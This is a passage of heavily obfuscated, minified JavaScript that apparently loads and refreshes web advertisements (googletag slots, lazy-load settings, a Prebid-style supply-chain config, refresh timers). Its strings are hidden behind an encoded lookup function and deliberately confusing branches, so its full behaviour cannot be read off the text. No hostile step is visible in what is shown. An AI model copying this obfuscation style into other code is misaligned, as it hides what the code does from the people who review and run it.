"n5(Z")](d[f(3584,"s*i8")],d[f(5879,"nd!d")]))w(b,d[f(5076,"YuH2")](d[f(6158,"o%hj")],b.V),t);else return b=Z.u?ha.u:250,F.j[f(2678,"S78$")][f(3396,"ZlNp")+f(6580,"nd!d")]=g[f(2098,"(j8K")](ja.l,"px"),g[f(3381,"!7Nv")](S,1,da,F.j,C.Va,g[f(3314,"TGHO")](na.l,g[f(3570,"r)c)")])?300:m.l,b,g[f(1540,"o%hj")](P,1E9),L(1E9),aa(1E9)),1}b.D&&(d[f(1022,"4CNZ")](c,R)&&(h=d[f(4966,"jdym")](b.D[f(346,"4YUS")+f(1070,"TGHO")+f(5850,"tEdc")+f(4334,"LDKb")+"t"]()[f(1355,"wdv*")],E[f(2019,"s*i8")+"lY"]||0)),!R||d[f(644,
"M6M7")](h,R))&&(ba[f(1218,"D]o[")](b),e&&d[f(3601,"tEdc")](setTimeout,Ta,1))}}function Bb(b,c){var e=a,f={fXUFe:function(n){return n()}};if(d[e(3263,"RiTZ")](d[e(1940,"TGHO")],d[e(1940,"TGHO")])){var g={bYpGY:function(n,m,l,t){return n(m,l,t)},NGbNZ:function(n,m){return n+m}},h=d[e(4724,"r)c)")](V,ca),k=h?h[e(4244,"n!BN")+e(4280,"X0#U")+e(5392,"]5mh")]||h[e(5571,"(C4\x26")+e(6415,"4YUS")+e(5591,"egE*")]:0;return(k=k&&k[e(2840,"nd!d")+e(1097,"V$QJ")]?k[e(4261,"D]o[")+e(3526,"P^^A")]:k)?d[e(4723,"CxxD")](C,
k,h):G<100&&d[e(6235,"4CNZ")](Z,function(){g[e(4834,"Le9*")](h,k,C,g[e(6189,"Le9*")](na,1))},200),k}try{d[e(3611,"@P$H")](c,$b)&&(ac&&d[e(3223,"n!BN")](clearTimeout,ac),ac=setTimeout(function(){ea=1;f[e(612,"n!BN")](aa)},1E3))}catch(n){if(d[e(4235,"o%hj")]===d[e(4162,"M6M7")])d[e(5692,"r)c)")](w,0,d[e(2473,"YuH2")],n);else for(k=d[e(6492,"(j8K")][e(6111,"LDKb")]("|"),b=0;;){switch(k[b++]){case "0":za=ua?Aa[e(4070,"dnB(")+"rl"]:0;continue;case "1":Ga=Ma||wa.ia;continue;case "2":d[e(3308,")kDj")](ab,
!Sa)?(Ta(Ca,d[e(3080,"URLV")](d[e(4316,"Le9*")](d[e(1457,"o%hj")](d[e(1587,"TGHO")](d[e(1847,"CN8*")](d[e(854,"pDb0")](d[e(5376,"BDI5")],Bb),e(2156,"egE*")),Za[e(852,"smIq")+"ml"]),d[e(798,"LY4z")]),Cb[e(2573,"r)c)")+e(3835,"D]o[")]),"]")),Yb[e(3007,"URLV")+e(3117,"smIq")](aa,Qa),d[e(3696,"BDI5")](Ja,d[e(4996,"K!wp")](d[e(2262,"o%hj")](d[e(1894,"pDb0")](d[e(3096,"K!wp")](d[e(6593,"!7Nv")],Ra),d[e(621,"M6M7")]),d[e(5550,"pDb0")]($a,va))+(e(1021,"[(dU")+e(5833,"LY4z")),Ab),0,0,0)):(I[e(4036,"n!BN")+
e(6319,"@P$H")](ya,E),d[e(4044,"BDI5")](Zb,d[e(363,"!zg6")](e(380,"dpg*")+e(1034,"egE*")+e(6351,"URLV")+e(4607,"MbP*")+e(6367,"URLV")+e(3649,"BDI5")+e(629,"X0#U")+e(4654,"n5(Z")+e(1882,"bQ\x26m")+e(964,"s*i8")+e(5203,"tEdc")+e(2837,"fQfk")+Db,d[e(2166,"n5(Z")])+Va,0,0,0));continue;case "3":try{if(L&&!(Hb&&Eb[e(4685,"jdym")+e(6200,")kDj")+"r"]&&Y[e(4467,"!7Nv")]&&Oa[e(1429,"egE*")]?d[e(3733,"tEdc")](Fb,Gb.A,sb,Ka):ka[bb]?La[W](fa.A,qb,rb):1))return 1}catch(m){d[e(3335,"n!BN")](ya,Xa,e(3557,"(j8K")+
e(913,"!7Nv"),m)}continue;case "4":ta[e(1419,"X0#U")][e(5709,"V$QJ")+"t"]=d[e(3285,"]5mh")];continue;case "5":U=P?da[e(4521,"WQfT")+"ml"]&&Fa[e(4277,"PZEL")+e(4641,"X0#U")]:0;continue;case "6":Ba=Ha.i[e(1343,"LY4z")+e(467,"2dFv")+e(2722,"TGHO")];continue}break}}}function Za(b,c,e,f){var g=a;for(e=b[g(5418,"nd!d")+"h"];e;)c=d[g(5475,"WQfT")](Math[g(5151,"jdym")+"m"](),--e+1)|0,f=b[e],b[e]=b[c],b[c]=f}function Cb(){var b=a;if(b(6084,"V$QJ")===d[b(1119,"n5(Z")])d[b(5166,"X0#U")](w,Q);else{for(var c=
0;d[b(5087,"!7Nv")](c,ia[b(749,"n5(Z")+"h"]);c++)d[b(4807,"D]o[")](Ca,ia[c],1,0);d[b(2931,"MbP*")](Ta)}}function Yb(){ea=1}function aa(){var b=a;ja=new Date;if(ea&&!Y[b(3195,"Le9*")+"le"]&&I[b(5543,"dpg*")]&&d[b(1748,"MbP*")](d[b(271,"D]o[")](ja,0),5E3))try{if(ea=0,bc||d[b(1026,"2dFv")](Qa),bc&&(fa||(fb=window[b(3056,"(C4\x26")+b(4077,"LY4z")]||document[b(5333,"CN8*")][b(6101,"o%hj")+b(5699,"]5mh")+"h"],ca=window[b(6518,"bQ\x26m")+b(3882,"WQfT")+"t"]||document[b(1002,"2dFv")][b(2132,"n!BN")+b(4432,
"LY4z")+"ht"],d[b(2179,"4YUS")](d[b(4230,"LY4z")][b(574,"V$QJ")+"Of"](I[b(2485,"MbP*")+b(1559,"!7Nv")]),-1)&&(fa=1,d[b(3012,"S78$")](xb),ja=I[b(3272,"r)c)")+b(295,"RiTZ")+b(2430,"K!wp")](b(1351,"r)c)")),ja[b(665,"S78$")]=b(3567,"MbP*")+b(3316,"jdym"),ja[b(442,"!zg6")+b(5306,"MbP*")+"d"](I[b(1286,"X0#U")+b(1220,"@P$H")+b(6493,"ZlNp")](d[b(1225,"URLV")])),(I[b(517,"\x26ce5")]||I[b(1254,"jdym")+b(536,"URLV")+b(6510,"bQ\x26m")+b(2940,"wdv*")](d[b(4899,"D]o[")])[0])[b(6241,"fQfk")+b(5306,"MbP*")+"d"](ja))),
d[b(5059,"V$QJ")](fa,1)||d[b(3001,"egE*")]!=I[b(6471,"4CNZ")+b(2958,"@P$H")]&&!xc||(fa=2,$b=new ResizeObserver(Bb),$b[b(2316,")kDj")+"ve"](I[b(3598,"wdv*")]),d[b(5531,"dpg*")](R,0)&&(R=ca,d[b(674,"!7Nv")](setInterval,function(){R&&(R+=d[b(5326,"egE*")](ca,2),d[b(3507,"n!BN")](R,ca*20)&&(R=0),ea=1)},2E3))),d[b(4098,"\x26ce5")](fa,2))){d[b(3288,"[(dU")](Cb);for(var c=0;d[b(4973,"P^^A")](c,5);c++)setTimeout(ub,d[b(4354,"jdym")](c*4E3,1))}}catch(e){d[b(6416,"]5mh")](w,0,d[b(1122,"4YUS")],e)}}function Qa(){var b=
a,c={rZKlk:function(h,k){return d[a0g(3690,"LY4z")](h,k)},YPpeN:function(h,k){return d[a0g(3367,"CxxD")](h,k)},fbgKd:d[b(4676,"[(dU")],VpLUS:b(3022,"smIq"),rZXLy:function(h,k){return h+k},EeFNH:function(h,k){return d[b(5822,"MbP*")](h,k)},LqzPY:function(h,k){return d[b(3443,")kDj")](h,k)},UqcCc:function(h,k){return d[b(6459,"2dFv")](h,k)},KLvED:function(h,k){return h+k},xuXiJ:function(h,k){return d[b(2108,"K!wp")](h,k)},SyDLG:function(h,k){return d[b(5789,"smIq")](h,k)},xGcyP:function(h,k){return h+
k},Lyqvq:function(h,k){return h+k},WacDQ:d[b(3160,"S78$")],EaGUx:d[b(1543,"bQ\x26m")],SJdYW:d[b(4420,"dnB(")],ZNXOZ:d[b(3470,"CN8*")],hODVK:d[b(2447,"egE*")],vOqNr:d[b(2220,"s*i8")],XSoVw:b(4737,"!zg6")+b(2668,"Le9*"),aDeCF:function(h,k){return h+k}};if(d[b(3647,"nd!d")](d[b(670,"P^^A")],d[b(1464,"tEdc")])){bc=1;for(var e=E[b(1420,"]5mh")+b(3580,"PZEL")+b(1492,"pLxM")+"ig"]=0;d[b(3276,"smIq")](e,Fb[b(3674,"2dFv")+"h"]);e+=2)d[b(4119,"CN8*")](Fb[e+1][b(5419,"nd!d")+"Of"](Gb),0)&&(sb=Fb[e]);Ka=(b(3703,
"wdv*")+b(2585,"BDI5")+b(2967,"dnB(")+b(1410,"ZlNp")+b(851,"[(dU")+b(1258,"n!BN")+b(5142,"CxxD")+b(371,"2dFv")+b(383,"2dFv")+b(4464,"CN8*")+b(2461,"4CNZ")+b(3187,"CN8*")+b(6500,"wdv*")+b(3282,"M6M7")+b(328,"S78$")+b(693,"(j8K")+b(2423,"V$QJ")+"A")[b(1823,"Le9*")+"Of"](Gb)>-1;d[b(6411,"]5mh")](w,0,d[b(683,"ZlNp")](d[b(2644,"4CNZ")](d[b(3019,"WQfT")](d[b(6143,"!7Nv")](d[b(3268,"s*i8")](d[b(6127,"LDKb")](d[b(2682,")kDj")](b(1222,"dpg*")+b(2980,"M6M7")+"x "+sb," "),Gb)," M"),ma)," I")+Bc+" A",Cc)+" G",
Ka)+d[b(2340,"D]o[")])}else{e=(b(5244,"YuH2")+b(2407,"LDKb"))[b(394,"(C4\x26")]("|");for(var f=0;;){switch(e[f++]){case "0":(new w(function(){fa(g[b(3445,"pLxM")](Ib,"0"))[b(2119,"YuH2")][b(1307,"YuH2")+"ay"]=g[b(4281,"P^^A")]}))[b(3066,"dpg*")+"ve"](qa(c[b(2970,"Le9*")](ea,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "1":c[b(481,"smIq")](pa,ka+"4")[b(5831,")kDj")+b(5581,"s*i8")+b(1323,"WQfT")+"r"](c[b(6515,"URLV")],function(){fa[b(1425,"smIq")+b(1121,"egE*")]=""});continue;
case "2":var g={XDRfl:function(h,k){return c[b(4066,"TGHO")](h,k)},sqlbO:c[b(1416,"CN8*")]};continue;case "3":na[b(6518,"bQ\x26m")+b(3560,"4YUS")]=c[b(1124,"D]o[")](c[b(1239,"URLV")](c[b(3065,"CxxD")](c[b(4408,"]5mh")](c[b(1270,"4YUS")](c[b(2432,"M6M7")](c[b(5930,"(C4\x26")](c[b(5263,"n5(Z")](c[b(4445,"K!wp")](c[b(5954,"CxxD")](c[b(2707,"!zg6")](c[b(2825,"V$QJ")](c[b(3228,"2dFv")](c[b(2683,"[(dU")](c[b(3293,"TGHO")],ra)+c[b(2326,"TGHO")],P),b(5297,"\x26ce5")+b(6328,"Le9*")+'\x3d"'),L),c[b(3489,"jdym")]),
aa),c[b(6401,"YuH2")]),c[b(1721,"dpg*")](W,12)),b(2880,"nd!d")+b(292,"tEdc")+b(5397,"!7Nv")+b(3147,"D]o["))+(oa+12)+(b(4574,"K!wp")+b(4110,"LY4z")+b(2543,"(C4\x26")+b(1526,"o%hj")+b(4023,"ZlNp")),E)+c[b(3931,"o%hj")],la),b(1548,"smIq")+b(4977,"D]o[")+b(3866,"r)c)")+":")+J+c[b(2320,"bQ\x26m")],O),c[b(616,"jdym")]);continue;case "4":return ia(c[b(698,"CN8*")](gb,"5"))}break}}}function Ja(){var b=a,c={HCYMt:function(e,f,g,h,k){return e(f,g,h,k)},HDbLl:function(e,f){return e==f},gROKa:function(e,f){return e(f)},
BBqrs:function(e,f){return e===f},rxkrV:d[b(6205,"RiTZ")],eeoUf:function(e,f,g){return d[b(5073,"r)c)")](e,f,g)},tksga:d[b(4020,"(C4\x26")],cLKCZ:function(e,f){return d[b(5503,"K!wp")](e,f)},VVnXL:function(e,f,g,h,k){return d[b(1107,"pLxM")](e,f,g,h,k)},uzCcl:function(e,f){return d[b(824,"K!wp")](e,f)},iQwxb:function(e,f){return e+f},vUZDw:d[b(3292,"WQfT")],IuBCd:function(e,f,g,h,k){return d[b(2632,"S78$")](e,f,g,h,k)},IVbRC:function(e,f){return d[b(5193,"!zg6")](e,f)},dEXqS:function(e,f){return e==
f},AEHGl:function(e,f){return d[b(3669,"o%hj")](e,f)},NlBfx:function(e,f,g){return d[b(1300,"egE*")](e,f,g)},FZwgJ:function(e,f){return e+f},iKsLO:function(e,f){return e+f},iNQVZ:d[b(1516,"LDKb")]};d[b(5944,")kDj")](d[b(3157,"tEdc")],b(6052,"!zg6"))?E[b(2323,"pDb0")+b(4276,"smIq")][b(4698,"WQfT")](arguments):(xb.sa&&(Ya(zb.sa),Wb.sa=0),Xb=ab.m,Sa=Ta.o,c[b(2577,"CxxD")](Ca,1)&&Bb.D&&(Za++,c[b(5421,"r)c)")](Cb,Yb),aa.Da&&c[b(3188,"nd!d")](Qa.Da[b(2678,"S78$")][b(3251,"dpg*")+"ay"],c[b(2319,"URLV")])&&
(c[b(3698,"fQfk")](Ja,Ra,c[b(3697,"bQ\x26m")]),$a.Da[b(4559,"[(dU")][b(2676,"fQfk")+"ay"]=""),va.Z=0,c[b(4494,"Le9*")](Ab,3)&&I.ga&&c[b(874,"egE*")](ya,E,Zb,Db,Va),L.L&&Hb.L[b(5352,"YuH2")]&&!Eb.L[b(3226,"tEdc")][b(1735,"X0#U")+"h"]&&(Y.L=0),Oa.lb&&c[b(3467,"egE*")](Fb,Gb.j,c[b(4804,"wdv*")](sb.jb,b(5896,"dpg*"))),Ka=0,ka.ia&&!bb.K&&(La=c[b(3746,"nd!d")](W.g,c[b(1663,"WQfT")]),fa.G[b(3972,"!zg6")+b(6231,"D]o[")]=c[b(3295,"LY4z")](qb,rb,ea.l,hb.u,""),ya(Xa,function(e,f){c[b(2398,"(C4\x26")](mb,pc,
e,f,0)}),ja=0,R=1),Ub.L&&(yc=1,c[b(1388,"[(dU")](sc,wc)),ba.L||(c[b(2219,"nd!d")](vc,3)&&(uc=1,ia(tc,8,1)),c[b(5368,"D]o[")](cc,4)&&(ma=1,Bc(Cc),c[b(5486,"tEdc")]($b,ac)),c[b(5378,"RiTZ")](ec,2)&&(xc=1,bc(yb),Z.oa||lc[b(3887,"ZlNp")](mc))),kb||(c[b(5202,"jdym")](nc,lb,c[b(2008,"!zg6")](c[b(682,"ZlNp")](b(4058,"dpg*"),oc),c[b(6006,"[(dU")])),va(qa,17,1))))}function Ra(b){var c=a;if(d[c(1201,"dnB(")](d[c(5987,"(j8K")](Math[c(3670,"bQ\x26m")+"m"](),100),100))try{d[c(5384,"wdv*")](ha,d[c(2874,"WQfT")](c(5159,
"MbP*")+c(4862,"YuH2")+c(4633,"2dFv")+c(4501,"RiTZ")+c(4777,"tEdc")+c(4753,"!7Nv")+c(2446,"dpg*")+c(5898,"URLV")+c(3168,"!7Nv"),b),0,0,0),E[c(2323,"pDb0")+c(3760,"4CNZ")]=E[c(1043,"M6M7")+c(5853,"pDb0")]||[],Ja("js",new Date),d[c(5597,"RiTZ")](Ja,c(6550,"TGHO")+"g",b)}catch(e){d[c(3128,"RiTZ")](w,0,d[c(5303,"Le9*")],e)}}function $a(){var b=a,c={mQLAF:d[b(1476,"bQ\x26m")],Icasu:b(1060,"o%hj")+b(4079,"X0#U")+b(4115,"bQ\x26m"),mPOBy:d[b(5636,"V$QJ")],RAGMr:function(e,f){return d[b(6586,"@P$H")](e,f)},
Ggzfi:function(e,f,g){return e(f,g)},AGZng:d[b(896,"fQfk")],eyadX:d[b(6102,"S78$")],foMPz:function(e,f){return e===f},kWviF:d[b(265,"LY4z")],GKhUu:function(e){return d[b(3846,"!7Nv")](e)}};if(d[b(4341,"smIq")]===d[b(5877,"pDb0")])w(Q);else{d[b(6341,"4CNZ")](Ra,d[b(5072,"RiTZ")]);E[b(4849,")kDj")+b(5106,"nd!d")]=E[b(1477,"CN8*")+b(412,"V$QJ")]||{cmd:[]};ha(d[b(2736,"nd!d")]);d[b(630,"V$QJ")](ha,d[b(4649,"dpg*")]);G(d[b(6146,")kDj")](d[b(6141,"egE*")](d[b(5575,"TGHO")](b(380,"dpg*")+b(5099,"X0#U")+
b(5510,"r)c)")+b(1194,"@P$H")+b(5050,"dpg*")+b(6322,"smIq")+b(2281,"n!BN")+b(4034,"]5mh")+b(3800,"fQfk"),cc),d[b(6067,"RiTZ")]),d[b(1687,"wdv*")](U)),0,1,0);L=E[b(6596,"S78$")]=E[b(3579,"2dFv")]||{que:[]};E[b(714,"Le9*")+b(5119,"fQfk")]=vb;d[b(329,"S78$")](Q,function(){for(var e=c[b(3536,"WQfT")][b(2380,"]5mh")]("|"),f=0;;){switch(e[f++]){case "0":googletag[b(2484,"jdym")+b(4626,"CxxD")+b(5643,"WQfT")]();continue;case "1":var g=googletag[b(3008,"4YUS")+"s"]();continue;case "2":g[b(4771,"bQ\x26m")+
b(4085,"Le9*")+b(3749,"s*i8")+"vs"](!0);continue;case "3":g[b(1626,"egE*")+b(3793,"!zg6")+b(326,"[(dU")+"r"](c[b(384,"MbP*")],Vb);continue;case "4":g[b(3891,"ZlNp")+b(1914,"4CNZ")+b(881,"r)c)")+"r"](c[b(5416,"LY4z")],za);continue;case "5":g[b(5918,"S78$")+b(6551,"o%hj")+"ng"](!0);continue;case "6":g[b(1935,"(C4\x26")+b(2936,"n!BN")+b(4599,"o%hj")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue}break}});E[b(5018,"BDI5")+b(4865,"LY4z")+b(1790,"URLV")+"r"](d[b(3790,"bQ\x26m")],
function(e){e=e[b(1672,"CxxD")];d[b(1779,"fQfk")](e[b(1520,"K!wp")+b(1996,"MbP*")+"x"],1)&&(e=bb[e[b(5335,"S78$")]])&&e.ra&&d[b(4799,"S78$")](ta,e,1)});ea=1;I[b(2753,"V$QJ")+b(5638,"PZEL")+b(4489,"!7Nv")+b(5730,"K!wp")]=function(){var e={EZbCc:function(f,g){return c[a0g(3630,"ZlNp")](f,g)},otdBN:function(f,g){return f*g},AZsxY:function(f,g,h){return c[a0g(3814,"r)c)")](f,g,h)},iNIQC:function(f,g,h){return f(g,h)},nvAGX:c[b(3695,"V$QJ")],hOueJ:c[b(335,"r)c)")]};if(c[b(6413,"n5(Z")](b(679,"K!wp"),c[b(2881,
"P^^A")]))ea=1,c[b(2709,"tEdc")](aa);else if(e[b(2596,"BDI5")](e[b(5042,"M6M7")](ca[b(2031,"P^^A")+"m"](),100),100))try{C(b(6187,"4YUS")+b(3641,"pLxM")+b(2364,"pDb0")+b(300,"egE*")+b(2512,"n!BN")+b(490,"o%hj")+b(4050,"tEdc")+b(6454,"CxxD")+b(2041,"n5(Z")+na,0,0,0),ra[b(2477,"dnB(")+b(3003,"WQfT")]=P[b(5811,"egE*")+b(1188,"\x26ce5")]||[],e[b(601,"ZlNp")](L,"js",new aa),e[b(1886,"smIq")](W,e[b(4188,"pDb0")],oa)}catch(f){la(0,e[b(5532,"egE*")],f)}};setTimeout(function(){ea=xc=1;aa()},4E3);ea=1;d[b(2928,
"LDKb")](aa);d[b(4884,"4YUS")](setInterval,function(){d[b(5905,"4CNZ")](Db++,10)&&(ea=1,d[b(794,"S78$")](aa))},1E3);d[b(4461,"r)c)")](setInterval,function(){var e={FsiuI:function(h,k){return d[a0g(3666,"4CNZ")](h,k)}};if(d[b(2373,"ZlNp")](d[b(3039,"S78$")],b(2342,"URLV"))){var f=V[ca][b(4161,"RiTZ")];for(C=0;e[b(712,"jdym")](G,f[b(5113,"r)c)")+"h"]);Z++){var g=f[da][b(264,")kDj")+"r"];F[g]||(C[g]=1,na[b(4532,"M6M7")](g))}}else Db++<10&&(ea=1,d[b(2917,"n!BN")](aa))},1E4);try{navigator[b(4446,"wdv*")+
b(4431,"egE*")+"s"]&&navigator[b(1824,"ZlNp")+b(1813,"CN8*")+"s"][b(2109,"WQfT")]({name:b(4447,"s*i8")+b(1966,"URLV")+"n"})[b(6110,"ZlNp")](function(e){var f={LxvrV:function(k,n){return d[a0g(3892,"[(dU")](k,n)},aatFn:d[b(2160,"!7Nv")],xQxAq:d[b(5784,"P^^A")],RObgd:function(k,n){return k+n}};if(d[b(5286,"jdym")](b(6386,"jdym"),b(4787,"fQfk"))){for(F=0;ja<S[b(1821,"pLxM")+"h"];da++){var g=h[O][b(1636,"nd!d")];for(pa=0;f[b(438,"PZEL")](ka,g[b(749,"n5(Z")+"h"]);e++){var h=g[ea][b(1493,"MbP*")+"r"];ia[h]||
(gb[h]=1,fa[b(3885,"smIq")](h))}}E[b(4201,"CN8*")+b(4398,"pDb0")+b(4553,"4CNZ")]({bidders:la,config:{schain:{validation:f[b(3562,"dnB(")],config:{ver:f[b(1781,"LY4z")],complete:1,nodes:[{asi:b(1797,"wdv*")+b(2851,"@P$H")+"m",sid:b(2949,"LY4z"),hp:1}]}}}})}else d[b(652,"@P$H")](e[b(5232,"RiTZ")],b(4160,"WQfT")+"ed")&&navigator[b(6539,"(j8K")+b(5479,"X0#U")+"n"][b(514,"RiTZ")+b(2764,"ZlNp")+b(4926,"\x26ce5")+b(1209,"r)c)")](function(k){Eb=k[b(4076,"smIq")+"s"];Hb=f[b(3275,"@P$H")](f[b(5309,"nd!d")](Eb[b(4924,
"fQfk")+b(2183,")kDj")],"x"),Eb[b(5819,"X0#U")+b(631,"!zg6")])})})}catch(e){d[b(1224,"Le9*")](w,0,d[b(4166,"P^^A")],e)}}}function Ab(b,c){b=a;c&&d[b(1140,"r)c)")]($a)}var a=a0g,d={zwuDU:function(b,c){return b(c)},YArde:function(b,c){return b+c},owMoF:function(b,c){return b==c},jtAQA:function(b,c){return b===c},ooCpb:a(6254,"\x26ce5"),juiKG:function(b,c){return b+c},GNuJy:function(b,c){return b(c)},bRsOg:a(3302,"s*i8")+"g",UXDPc:function(b,c){return b+c},mHbRd:function(b,c){return b+c},UiDXg:a(3948,
"(C4\x26"),IfCbg:a(1887,"CxxD")+a(3886,"BDI5")+a(2101,"tEdc")+a(3509,"(C4\x26")+a(3762,"BDI5")+a(595,"CN8*")+a(796,"Le9*")+a(1616,"CN8*")+a(4363,"pLxM")+a(3771,"(j8K")+a(4850,"WQfT")+a(5117,"bQ\x26m")+a(4839,"bQ\x26m")+a(1149,"WQfT")+a(6313,"RiTZ")+a(5838,"o%hj")+a(4327,"fQfk")+a(6142,"dpg*")+a(464,")kDj")+a(1088,"LDKb")+"px",nerxr:a(2419,"(j8K")+a(3980,"bQ\x26m")+a(5164,"Le9*")+a(2933,")kDj")+a(2810,"M6M7")+a(4782,"S78$")+a(2792,"]5mh")+a(3069,"jdym")+a(5989,"(C4\x26")+a(535,"!zg6"),FnHhE:function(b,
c){return b!==c},TlCUX:a(2534,"]5mh"),GMNvg:a(4273,"\x26ce5"),SBnth:a(4025,"pLxM"),RLWlj:function(b,c){return b!==c},JLAqf:a(4500,"CN8*"),nWPve:function(b,c,e){return b(c,e)},RhbvU:a(3471,"!zg6")+a(4205,"o%hj")+a(1275,"LDKb")+a(5621,"YuH2"),VheFs:function(b,c){return b+c},akVWZ:function(b,c){return b+c},gxETa:a(870,"PZEL")+a(2001,"P^^A")+a(639,"n5(Z")+a(4983,"!7Nv")+a(1730,"(C4\x26")+a(4198,"!zg6"),SzTXo:a(3380,"!7Nv")+a(3500,"tEdc")+a(4359,"BDI5")+a(6126,")kDj")+a(752,"Le9*")+a(2234,"(j8K")+a(1248,
"PZEL")+a(4567,"RiTZ")+a(2336,"]5mh")+a(226,"(j8K")+a(773,"jdym"),hjdJC:a(513,"URLV")+a(1418,"n!BN"),qjdub:function(b,c){return b+c},cJcgK:a(4980,"S78$")+"'",TnsPJ:a(5216,"!zg6")+a(2601,"4CNZ")+"\x3e",gVRyp:function(b,c){return b!=c},nRQoM:function(b,c){return b===c},Dhgnz:a(3402,"tEdc"),jGAeu:function(b,c){return b+c},ZqrBl:function(b,c){return b>c},XhBwL:a(230,"Le9*"),FchjK:a(1713,"n5(Z"),CaxTS:a(2244,"LDKb")+a(4222,"V$QJ")+"\x3d",KzyLm:a(3668,"2dFv"),Tmowv:a(5695,"URLV")+a(605,"4CNZ")+"3",DOVdD:a(1187,
"dpg*"),KzbqP:a(4007,"Le9*")+a(4437,"RiTZ")+a(4011,"V$QJ"),hmpvA:a(4009,"CN8*"),NzDWb:a(6230,"TGHO"),jjkbd:function(b,c,e,f){return b(c,e,f)},OUQUr:a(3740,"egE*"),CBjNc:function(b,c){return b(c)},fQwkB:function(b,c){return b<c},Hcmbj:function(b,c){return b>=c},NoFCB:a(1869,"Le9*"),lCqbA:function(b,c){return b+c},BIFxo:a(2491,"bQ\x26m"),pyQLU:a(1374,"fQfk"),CTdpl:function(b){return b()},GExMw:function(b,c,e,f,g,h,k){return b(c,e,f,g,h,k)},KGpgg:function(b){return b()},SEMaW:function(b,c){return b<
c},cQYTM:function(b,c){return b===c},jMMfL:a(2258,"fQfk"),XpnCH:function(b,c){return b(c)},tiJVh:function(b,c){return b(c)},tFJhC:function(b,c){return b==c},tBzRo:function(b,c,e,f,g,h){return b(c,e,f,g,h)},TaEzD:function(b,c){return b==c},yTlXW:function(b,c,e,f){return b(c,e,f)},lwNTb:a(6387,"ZlNp"),ROlcg:a(1818,"pDb0"),eiSuR:a(1096,"\x26ce5")+a(401,"r)c)"),CavCY:function(b,c){return b>c},lqTxm:function(b,c,e,f){return b(c,e,f)},aXtti:a(2379,"ZlNp")+a(2213,"MbP*")+"m_",Vyudu:a(1436,"fQfk"),zlBOM:function(b,
c){return b*c},GBgdO:function(b,c){return b|c},BBQVX:a(479,"TGHO"),cLfuN:a(2742,"Le9*")+a(2401,"D]o[")+a(2028,"X0#U"),TixSb:function(b,c){return b&&c},kRQIB:function(b,c){return b+c},GPjqA:a(4203,"M6M7")+a(5501,"S78$")+a(3961,"WQfT")+a(5404,"S78$"),yhhTi:a(1757,"n!BN"),duDnZ:function(b,c,e,f,g){return b(c,e,f,g)},Rphoz:function(b,c){return b+c},Wubfw:function(b,c){return b+c},uBZvZ:a(5513,"K!wp")+a(2581,"S78$")+a(690,"4YUS")+a(1050,")kDj")+a(6367,"URLV")+a(5205,"r)c)")+a(5433,"n!BN")+a(6565,"!7Nv")+
a(6420,"s*i8")+a(1565,"RiTZ")+a(5293,"fQfk")+a(5021,"D]o["),titiD:a(743,"s*i8"),bgBgD:function(b,c){return b(c)},EnZuc:function(b,c,e,f,g){return b(c,e,f,g)},tFmPr:function(b,c){return b+c},FIdOj:function(b,c){return b+c},GQPZl:a(5606,"P^^A")+a(1034,"egE*")+a(6045,"fQfk")+a(791,"Le9*")+a(2911,"BDI5")+a(2436,"smIq")+a(4331,"MbP*")+a(960,"egE*")+a(4785,"dnB(")+a(2362,"dnB(")+a(3518,"bQ\x26m")+a(576,"[(dU"),xlwub:function(b,c,e,f){return b(c,e,f)},eqijD:a(3557,"(j8K")+a(5562,"n5(Z"),tqvVg:a(2712,"S78$"),
WnFwH:function(b,c){return b+c},VUbJY:a(550,"CxxD"),iwRcH:a(6417,"Le9*")+a(2312,"egE*")+"r ",KIXQY:function(b,c,e,f,g){return b(c,e,f,g)},PsVbx:a(4740,"o%hj")+a(4390,"K!wp")+a(379,"dnB(")+a(5012,"V$QJ")+a(1326,"4YUS")+a(5148,"RiTZ"),BgWpA:a(2406,"r)c)"),KEure:a(814,"TGHO"),nanDX:a(2051,"]5mh")+"ay",KieRV:function(b,c,e,f,g){return b(c,e,f,g)},VZKyJ:a(5363,"2dFv")+a(876,"]5mh"),XxLTM:function(b,c){return b in c},DIprL:function(b,c){return b!==c},WPHVu:a(3277,"2dFv"),KoSft:function(b,c){return b(c)},
WRgFv:function(b,c,e){return b(c,e)},axpEy:a(624,"P^^A")+a(1725,"n5(Z")+a(4195,"P^^A")+"ed",wbVNk:function(b,c,e){return b(c,e)},JVURu:a(624,"P^^A")+a(2832,"4CNZ")+a(1947,"WQfT")+a(1838,"[(dU"),JgEyw:a(2556,"BDI5")+"e",arFXK:a(5440,"fQfk")+"op",hqgcb:a(5218,"MbP*"),xZaXp:function(b,c){return b==c},eIhxM:a(4359,"BDI5")+a(1057,"(C4\x26")+a(5483,"jdym")+a(2756,"CN8*"),YShhy:function(b,c){return b==c},IZfpP:a(5685,"dpg*")+a(6391,"jdym")+a(3869,"(C4\x26")+a(2145,"n5(Z")+a(938,"ZlNp"),zxrcT:a(6166,"r)c)")+
a(3155,"PZEL")+"d",wVPTG:a(5533,"pLxM")+a(4012,"n5(Z")+"r",gnGox:function(b,c,e,f){return b(c,e,f)},mNGUA:function(b,c){return b==c},rjWhi:function(b,c){return b+c},hbkHt:function(b,c){return b==c},fLtaI:a(1420,"]5mh")+a(1641,"pDb0")+a(6202,"2dFv")+a(3052,"D]o[")+a(6129,"pDb0"),WGSGc:function(b,c){return b(c)},dIxlO:function(b,c){return b&&c},MBshD:function(b,c,e,f){return b(c,e,f)},ZhEjP:a(1177,"V$QJ")+a(4583,"ZlNp")+a(2256,"RiTZ")+a(6162,"smIq")+"ge",Cngck:function(b,c){return b<c},eopfm:function(b,
c){return b!==c},Arocj:a(5672,"PZEL")+"ge",jjXzx:function(b,c,e){return b(c,e)},CYNYy:function(b,c){return b(c)},BMLGc:a(4180,"MbP*"),NTiuV:function(b,c,e){return b(c,e)},GYtks:function(b,c,e){return b(c,e)},XQZjw:a(1035,"2dFv"),PPsBN:function(b,c){return b(c)},EEdfF:a(4136,"n5(Z"),HxFpk:function(b,c){return b-c},vLyNu:function(b,c){return b===c},IMDCZ:a(1983,"Le9*"),ZoDAj:a(2765,"P^^A")+a(2217,"jdym")+a(6292,"!7Nv"),zEKbw:a(6209,"tEdc"),wscGi:a(761,"V$QJ"),EZgfn:function(b,c){return b(c)},KaQxK:function(b,
